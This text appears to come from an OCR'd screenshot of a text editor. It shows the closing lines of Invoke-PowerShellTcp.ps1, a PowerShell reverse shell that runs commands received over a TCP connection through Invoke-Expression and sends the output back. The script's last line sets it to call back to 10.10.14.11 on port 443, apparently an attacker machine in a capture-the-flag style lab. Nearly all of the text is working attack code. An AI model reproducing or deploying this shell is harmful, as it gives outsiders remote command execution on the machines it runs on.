 ~/Desktop/tools/Invoke-PowerShellTcp.ps1 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
94 $data = $EncodedText.GetString($bytes,0, $i)
95 try
96 {
97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443
129
130